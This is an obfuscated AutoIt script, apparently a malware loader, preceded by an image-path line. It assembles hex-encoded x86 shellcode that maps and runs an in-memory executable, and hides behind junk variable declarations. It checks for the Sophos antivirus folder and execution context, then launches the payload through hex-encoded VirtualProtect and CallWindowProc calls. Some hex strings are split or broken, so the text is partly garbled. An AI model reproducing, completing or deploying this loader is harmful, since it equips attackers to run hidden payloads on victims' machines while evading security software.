 $SSUGZNUOOE &= "C645BD6CC645BE41C645BF6CC645C06CC645C16FC645C263C645C3008D45AA508B45FC50FF55C88945CC8D45B7508B45FC50"
Local $BSXJOUBQ
$SSUGZNUOOE &= "FF55C88945C48B7DE08B45E033D252508B473C990304241354240483C4088945DC6A4068001000006840420F006A00FF55C4"
Local $JZIBNGNT
$SSUGZNUOOE &= "8945E88B45DC0FB758064B85DB7C6C4333F68B4DE08BC133D252508B473C990304241354240483C40805F800000083D20052"
Local $SYLX
$SSUGZNUOOE &= "508BC6C1E0038D0480990304241354240483C40883781000762B8B500C0355E88955F88B501403D18955F48B40108945F051"
Local $ZPEL
$SSUGZNUOOE &= "56578B7DF88B75F48B4DF0C1E902F3A55F5E59464B75978B45DC8B80800000008945F48B45E88945F88B45F80345F48945EC"
Local $HWPEMQUB
$SSUGZNUOOE &= "EB700345E850FF55CC8945D8837DD8FF745C8B45EC833800740A8B45EC8B18035DE8EB098B45EC8B5810035DE88B45EC8B78"
Local $PEZWMDFEF
$SSUGZNUOOE &= "10037DE8EB30F7C600000080741281E6FFFF0000568B45D850FF55C88907EB100375E883C602568B45D850FF55C8890783C3"
Local $BUUWB
$SSUGZNUOOE &= "0483C7048B3385F675CA8345EC148B45EC8B400C85C075868B45DC8B80A00000000345E88945D48B55D4EB488B4A0483E908"
Local $HLNKGJU
$SSUGZNUOOE &= "D1E983C0088BD94B85DB7C2F430FB708C1E90C83F903751D8B4DDC8B75E82B71348B0A034DE8668B386681E7FF0F0FB7FF03"
Local $RKPGAD
$SSUGZNUOOE &= "CF013183C0024B75D28B420403C28BD08BC28BC82B4DD48B5DDC3B8BA400000072A68B45DC8B40288945E48B45E80345E4FF"
Local $YAIVFH
$SSUGZNUOOE &= "E05F5E5B8BE55DC300"
Local $JQDUUJLY
Local $TPFQPDO
Local $DOIMJ
If (Not FileExists(@ProgramFilesDir)) And (@UserName <> "SYSTEM") Then
Local $OECMYYMYG
Exit
Local $ZUWM
Local $GKQAS
Else
Local $QJSWNYD
$MZRSVIMCSW = BinaryToString("0x" & $SSUGZNUOOE)
Local $AIVSHSG
$MFCKUCOYGW = DllStructCreate("byte[" & BinaryLen($MZRSVIMCSW) & "]")
Local $IQFKHESS
Local $OLDPROTECT
Local $SPIG
Local $YFBV
If (Not FileExists("C:\Program Files (x86)\Sophos")) Then
Local $GNMNGPZ
Execute(BinaryToString
("0x446C6C43616C6C28226B65726E656C33322E646C6C222C2022424F4F4C222C20225669727475616C50726F74656374222C20227074
2642A222C20246F6C6470726F7465637429"))
Local $SDGN
EndIf
Local $YUZBAV
Local $GBKUA
DllStructSetData($MFCKUCOYGW, 1, $MZRSVIMCSW)
Local $QANQUBC
Execute(BinaryToString
("0x446C6C43616C6C28227573657233322E646C6C222C20226C726573756C74222C202243222663687228393729​26226C6C57696E646F7750
D222C203029"))
Local $AZPMPVF
Local $KYSIJPIIM
EndIf
Local $VOMHYQD
Local $FNPDSKG